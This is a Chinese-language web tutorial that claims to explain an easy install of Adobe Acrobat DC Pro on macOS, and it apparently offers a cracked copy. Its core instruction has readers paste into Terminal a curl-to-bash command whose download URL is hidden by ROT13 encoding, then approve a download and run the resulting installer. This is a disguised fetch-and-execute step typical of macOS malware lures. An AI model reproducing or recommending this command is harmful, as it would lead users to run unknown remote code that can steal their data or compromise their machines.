如何在Mac上轻松下载Adobe DC软件 Acrobat DC Pro Mac安装教程
在日常工作中,我们很多时候需要用到PDF文件的转换软件,比如Adobe DC,今天就给大家带来一个在Mac上安装Adobe DC最简单的方法,往下看;
首先我们打开Mac的《终端》应用程序,不知道终端怎么打开的小伙伴可以点击屏幕右上角放大镜 输入终端,直接搜索,或者快捷键 command键+空格键呼出:搜索框 直接 搜索“终端” 打开即可;
复制下面代码:
bash -c "$(curl -L $(echo uggcf://q.inz.vax/q/Z_fubj/6.fu | tr 'A-Za-z' 'N-ZA-Mn-za-m'))"
粘贴到终端,如下图,点击回车键,终端运行,自动打开浏览器允许下载,等待现在完成就可以安装了;

Adobe Acrobat DC Pro Mac安装教程
接下来系统会打开Mac Safari浏览器,点击允许下载,等待下载完成,获得下方图片的文件,

Adobe Acrobat DC Pro Mac安装教程
展开全文
双击开始安装,终端会自动帮你执行安装流程,如下图:

Adobe Acrobat DC Pro Mac安装教程
当安装进度提醒安装完成的时候,我们打开启动台就可以看见DC的启动图标了:

Adobe Acrobat DC Pro Mac安装教程
打开DC软件,就可以正常使用了,在使用过程中,打开文件,不要点击 使用Adobe云服务,接下来就尽情享受PDF软件带来的便捷体验吧

Adobe Acrobat DC Pro Mac安装教程
版权声明:如无特殊标注,文章均为本站原创,转载时请以链接形式注明文章出处。









评论